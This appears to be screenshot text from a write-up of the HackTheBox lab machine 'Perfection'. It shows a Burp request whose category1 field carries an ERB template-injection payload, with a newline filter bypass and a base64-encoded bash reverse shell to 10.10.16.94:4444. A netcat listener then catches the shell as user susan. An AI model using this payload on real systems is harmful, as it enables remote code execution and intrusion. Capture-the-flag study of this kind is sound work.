 Send
Cancel
Request
Response
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 214
9 Origin: http://perfection.htb
10 Connection: close
11 Referer: http://perfection.htb/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=
a%0A<%25%3dsystem("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi45NC80NDQ0IDA%2BJjE%3D|+base64+-d+|+bash");%25>1&
grade1=1&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0
&weight4=0&category5=N%2FA&grade5=0&weight5=0
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Machine/Perfection]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.94] from (UNKNOWN) [10.10.11.253] 50822
bash: cannot set terminal process group (990): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$